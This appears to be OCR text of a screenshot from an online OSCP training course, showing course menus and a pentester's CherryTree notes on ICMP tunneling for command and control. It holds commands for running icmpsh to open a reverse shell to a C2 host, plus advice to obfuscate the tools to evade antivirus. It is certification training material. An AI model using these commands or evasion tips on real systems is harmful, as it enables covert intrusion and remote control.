 Hack Academy
4 online
HACKER ACADEMY
JOIN NOW
ADMIN AREA
Dashboard
Add app
Home
Announcements
Learn
Start Here!
OSCP Made Easy: Get Certifie...
Master Ethical Hacking (Com...
Bug Bounty: From Basics to A...
Networking for Beginners (A ...
Python for Hacking: Build Cu...
Cybersecurity Job Search & I...
Advanced Guides
CompTIA Security+ 701 Stud...
Cybersecurity Exam Prep: Fla...
CompTIA CySA+ Study Guide
Ultimate OSINT Guide (100+ ...
Beginner-Friendly Cheat She...
Active Directory Exploitation
Tools
Hack Academy's Certification...
Integrations
OSCP Made Easy: Get Certified Fast (Complete Course)
Search...
Courses
Progress
76% complete
Active Directory Methodology 9 hrs
Active Directory (Machine 1) 29:55
Active Directory (Machine 2) 31:18
Active Directory (Machine
OSCP_Methodology.ctb - C:\Users\Christopher\Desktop - CherryTree 1.1.4
File Edit Insert Format Tools Tree Search View Bookmarks Help
h1 h2 h3 s a^s a_s ms
ICMP Tunneling
Ligolo | Fastest speed
Linux Privesc
Methodology
Enum cheatsheet
Manual Enumeration
Containers
Docker
Docker generaluse cheat shee
Docker Attacks
Kubernetes
Attacks
Persistence
Windows Privesc
Windows Methodology
Manual Enumeration
Tools
Attacks
Active Directory Methdology
Enumeration
Enum4linux-ng
User discovery
enum4linux-ng null & guest se
netexec rid-brute
impacket lookup sid
Kerbrute for usernames
Names to username AD
Ligolo | F... Linux Priv... Methodolo...
Methdology / Privilege Escalation / Port Forwarding | Tunneling / ICMP Tunneling
https://www.hackingarticles.in/command-and-control-tunnelling-via-icmp/
LOOK INTO THIS, potentially modify to bypass AV and actually call out: https://github.com/samratashok/nishang/blob/master/Shells/
Invoke-PowerShellIcmp.ps1
Grab exe from here: (Needs obfuscation to be able to run without triggering AV) https://github.com/bdamele/icmpsh
Grab updated icmpsh_m.py linked as subnode
sysctl -w net.ipv4.icmp_echo_ignore_all=1
python3 icmpsh-m.py <source IP address> <destination IP address>
.\icmpsh.exe -t c2_IP
(1,0) Node Type: Rich Text - Date Created: 2024/04/01 - 10:33 - Date Modified: 2024/09/13 - 16:24
The Exam Report: Reporting Advice
Work on gaining “Basic Competence” or “Proficient” status on every attack listed in each section from this Checklist:
Hack Academy OSCP Checklist: Hack Academy OSCP Checklist